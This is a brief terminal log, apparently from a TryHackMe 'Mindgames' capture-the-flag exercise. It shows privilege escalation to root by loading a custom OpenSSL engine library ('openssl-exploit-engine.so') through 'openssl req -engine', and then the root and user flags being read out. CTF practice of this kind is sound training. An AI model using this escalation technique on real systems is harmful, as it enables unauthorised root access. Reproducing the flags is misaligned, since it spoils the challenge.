 mindgames@mindgames:/tmp$ openssl req -engine ./openssl-exploit-engine.so
root@mindgames:/tmp# cd /root
root@mindgames:/root# ls
root.txt
root@mindgames:/root# cat *
thm{1974a617cc84c5b51411c283544ee254}
root@mindgames:/root# cat /home/mindgames/user.txt
thm{411f7d38247ff441ce4e134b459b6268}